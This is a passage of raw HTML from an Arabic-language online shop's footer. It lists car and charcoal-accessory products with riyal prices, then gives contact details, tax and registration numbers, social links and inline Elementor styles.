https://albadiaroad.com/wp-content/uploads/2024/02/22-2-150x128.jpg 150w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://albadiaroad.com/product/%d9%88%d9%84%d8%a7%d8%b9%d8%a9-%d9%81%d8%ad%d9%85-%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a%d8%a9-kw-6205-%d8%a3%d8%b3%d9%88%d8%af/" title="ولاعة فحم كهربائية KW-6205 أسود" class="wd-entities-title">
				ولاعة فحم كهربائية KW-6205 أسود			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://albadiaroad.com/product/%d8%b3%d8%ae%d8%a7%d9%86-%d9%81%d8%ad%d9%85-%d9%85%d9%81%d8%b1%d8%af/" title="سخان فحم مفرد" class="widget-product-img">
			<img loading="lazy" width="660" height="561" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/22-1.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/22-1.jpg 660w, https://albadiaroad.com/wp-content/uploads/2024/02/22-1-300x255.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/22-1-14x12.jpg 14w, https://albadiaroad.com/wp-content/uploads/2024/02/22-1-150x128.jpg 150w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="561" /><noscript><img loading="lazy" width="660" height="561" src="https://albadiaroad.com/wp-content/uploads/2024/02/22-1.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/22-1.jpg 660w, https://albadiaroad.com/wp-content/uploads/2024/02/22-1-300x255.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/22-1-14x12.jpg 14w, https://albadiaroad.com/wp-content/uploads/2024/02/22-1-150x128.jpg 150w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://albadiaroad.com/product/%d8%b3%d8%ae%d8%a7%d9%86-%d9%81%d8%ad%d9%85-%d9%85%d9%81%d8%b1%d8%af/" title="سخان فحم مفرد" class="wd-entities-title">
				سخان فحم مفرد			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>42&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></span>
		</span>
	</span>
	</li>
</ul></div>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-580949f" data-id="580949f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f97c544 elementor-widget elementor-widget-wd_text_block" data-id="f97c544" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>منتجات مخفضة</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3991053 elementor-widget elementor-widget-wd_products_widget" data-id="3991053" data-element_type="widget" data-widget_type="wd_products_widget.default">
				<div class="elementor-widget-container">
					<div class="widget_products">
			<div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://albadiaroad.com/product/black-car-ashtray-with-led-lights/" title="طفاية سجائر للسيارة لون أسود مزودة بمصابيح LED" class="widget-product-img">
			<img loading="lazy" width="800" height="800" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1.jpg 800w, https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1-80x80.jpg 80w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img loading="lazy" width="800" height="800" src="https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1.jpg 800w, https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N24050293A_1-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://albadiaroad.com/product/black-car-ashtray-with-led-lights/" title="طفاية سجائر للسيارة لون أسود مزودة بمصابيح LED" class="wd-entities-title">
				طفاية سجائر للسيارة لون أسود مزودة بمصابيح LED			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>9&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://albadiaroad.com/product/miracle-strawberry-pendant-air-freshener/" title="معطر جو ميراكل برائحة الفراولة على شكل قلادة" class="widget-product-img">
			<img loading="lazy" width="800" height="800" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1.jpg 800w, https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1-80x80.jpg 80w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img loading="lazy" width="800" height="800" src="https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1.jpg 800w, https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N13064669A_1-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://albadiaroad.com/product/miracle-strawberry-pendant-air-freshener/" title="معطر جو ميراكل برائحة الفراولة على شكل قلادة" class="wd-entities-title">
				معطر جو ميراكل برائحة الفراولة على شكل قلادة			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>9&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></span>
		</span>
	</span>
	</li>
</ul></div>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc3735 elementor-widget elementor-widget-wd_text_block" data-id="7dc3735" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>تواصل معنا</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0eabbc2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0eabbc2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://albadiaroad.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">مدينة اسطنبول - تركيا.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile"></i>						</span>
										<span class="elementor-icon-list-text">064 332-1233</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6b02050d042b0a07090a0f020a19040a0f45080406">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/albadiaroad" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/albadiaroad" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/albadiaroad/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCL8x2sxMw4mQlkqq7mYksNA" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-92c86e8 elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="92c86e8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0d5c6a" data-id="d0d5c6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-fb67088 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb67088" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0fa4c8e" data-id="0fa4c8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b16820 elementor-widget elementor-widget-wd_text_block" data-id="2b16820" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<p>الرقم الضريبى</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bce08c7 elementor-widget elementor-widget-wd_text_block" data-id="bce08c7" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<p>311407199100003</p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-55aeefa" data-id="55aeefa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5088425 elementor-widget elementor-widget-wd_text_block" data-id="5088425" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<p>السجل التجارى</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-79c984f elementor-widget elementor-widget-wd_text_block" data-id="79c984f" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<p>1010826711</p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-15bd477" data-id="15bd477" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11162d3 elementor-widget elementor-widget-wd_text_block" data-id="11162d3" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<p>السياسات</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d8acc7 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d8acc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://albadiaroad.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84/">

											<span class="elementor-icon-list-text">سياسة الاسترجاع والاستبدال</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c5d1dc5" data-id="c5d1dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e281bd elementor-widget elementor-widget-wd_text_block" data-id="5e281bd" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<p>تواصل معنا</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8521684 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8521684" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile"></i>						</span>
										<span class="elementor-icon-list-text">0569882587</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4218343 elementor-widget elementor-widget-wd_social_buttons" data-id="4218343" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/albadiaroad" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/albadiaroad" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/albadiaroad/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCL8x2sxMw4mQlkqq7mYksNA" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-195bcd8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="195bcd8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-dda2250 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dda2250" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3cca006" data-id="3cca006" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dcf6e8 elementor-widget elementor-widget-wd_text_block" data-id="8dcf6e8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<div class="elementor-widget-container">جميع الحقوق محفوظة © 2024 . تم التطوير بواسطة <span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://services.asima-online.net/">العاصمة أونلاين</a></strong></span></div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8c9c632" data-id="8c9c632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6625bbf elementor-widget elementor-widget-image" data-id="6625bbf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img loading="lazy" width="255" height="22" src="[data-uri]" class="attachment-full size-full wp-image-3678 lazyload" alt=""   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/payments.jpg" decoding="async" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/payments.jpg 255w, https://albadiaroad.com/wp-content/uploads/2024/02/payments-18x2.jpg 18w, https://albadiaroad.com/wp-content/uploads/2024/02/payments-150x13.jpg 150w" data-sizes="auto" data-eio-rwidth="255" data-eio-rheight="22" /><noscript><img loading="lazy" width="255" height="22" src="https://albadiaroad.com/wp-content/uploads/2024/02/payments.jpg" class="attachment-full size-full wp-image-3678" alt="" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/payments.jpg 255w, https://albadiaroad.com/wp-content/uploads/2024/02/payments-18x2.jpg 18w, https://albadiaroad.com/wp-content/uploads/2024/02/payments-150x13.jpg 150w" sizes="(max-width: 255px) 100vw, 255px" data-eio="l" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-595fb4d elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="595fb4d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb73b6f" data-id="fb73b6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58a499e elementor-widget elementor-widget-wd_social_buttons" data-id="58a499e" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class=" wd-social-icons icons-design-colored-alt icons-size-default color-scheme-dark social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/albadiaroad" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/albadiaroad" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/albadiaroad/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCL8x2sxMw4mQlkqq7mYksNA" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-458d9dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="458d9dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c33efb3" data-id="c33efb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd3593c elementor-widget elementor-widget-heading" data-id="fd3593c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="https://albadiaroad.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84/">سياسة الخصوصية</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0c1f9b1" data-id="0c1f9b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70cb4d8 elementor-widget elementor-widget-heading" data-id="70cb4d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://albadiaroad.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84/">سياسة الاسترجاع</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-85a31c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85a31c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-50aa572" data-id="50aa572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ad6c56 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ad6c56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">حسابي</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">اتصل بنا</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">الشروط والأحكام</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">من نحن</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-4975a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4975a75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-195c37b" data-id="195c37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94b9741 elementor-widget elementor-widget-image" data-id="94b9741" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
